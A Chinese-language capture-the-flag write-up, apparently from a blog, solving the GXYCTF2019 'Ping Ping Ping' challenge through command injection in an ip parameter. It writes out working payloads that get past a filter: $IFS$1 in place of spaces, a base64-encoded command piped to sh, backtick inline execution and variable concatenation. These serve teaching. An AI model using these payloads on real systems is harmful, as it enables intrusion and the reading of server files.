[GXYCTF2019]Ping Ping Ping wp

时间:2020-08-22 08:13:47

收藏:0

阅读:148

根据题目考虑是命令注入方面,





打开网页,使用?ip=127.0.0.1;ls查询存在文件

后尝试使用?ip=127.0.01;cat flag.php打开flag.php无果





尝试打开index.php寻找打开flag.php方法

?ip=127.0.01;cat index.php

考虑应该是空格被禁用了,使用其他方式代替空格

1.< <> 无果

2.${IFS}$出现

应该是{}被禁用

后使用$IFS$1成功



禁用条件一目了然

后使用?ip=127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

可得flag

法二,使用?ip=127.0.0.1;cat$IFS$1`ls`可得flag

原理方法名叫内联执行

将反引号内命令的输出作为输入执行

也可使用拼接方法

?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php

原文:https://www.cnblogs.com/ly2333/p/13543932.html

评论(0)